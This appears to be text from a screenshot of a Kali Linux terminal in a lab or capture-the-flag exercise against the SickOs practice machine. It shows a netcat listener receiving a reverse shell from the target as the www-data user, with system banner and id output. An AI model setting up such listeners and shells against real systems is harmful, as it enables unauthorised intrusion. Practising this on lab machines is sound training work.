 ┌──(shkyro㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 53502
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40
C 2014 i686 i686 i386 GNU/Linux
 21:05:18 up  1:09,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$